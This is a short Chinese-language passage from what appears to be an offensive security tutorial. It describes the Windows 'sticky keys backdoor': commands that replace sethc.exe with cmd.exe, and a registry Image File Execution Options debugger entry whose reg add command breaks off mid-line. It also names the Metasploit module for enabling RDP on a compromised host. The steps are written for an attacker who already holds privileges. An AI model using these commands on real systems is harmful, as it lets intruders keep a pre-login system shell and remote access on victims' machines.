 a、粘滞键后门
介绍：
windows 系统下连续按 5 次 shift 可调出其程序，但使用可能有一部分人不太了解，毕竟这个功能一般我们都用不到，粘滞键是为了那些按钮
有困难的人设计的，也可理解为残疾，就是按键困难，一次只能按一个键的这种需求，那么如果用 ctrl+c，ctrl+v 这种快捷键或者其他需要组
合的键时，就会有困难，不具备一次按两个或多个键的能力，那么此时就可以单按 5 下 shift 键来启动粘滞键功能，粘滞键启动后，多个组合键
就可以依次单个按下来实现，例如复制，就可以先按一下 ctrl，然后再按一下 c 即可，这就是粘滞键功能。
move sethc.exe sethc1.exe
copy cmd.exe sethc.exe
注册表位置：HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options
在此注册表位置添加项sethc.exe，添加debugger键的值为c:\windows\system32\cmd.exe
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v "Debugger" /t REG_SZ /
如果我们成功拿到权限，并且目标也存在3389服务，但是并没有开启，那我们就可以使用msf自带的3389开启模块，模块名如下
post/windows/manage/enable_rdp